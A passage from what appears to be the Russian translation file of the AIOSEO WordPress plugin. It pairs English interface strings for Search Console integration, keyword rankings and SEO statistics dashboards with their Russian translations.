Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. 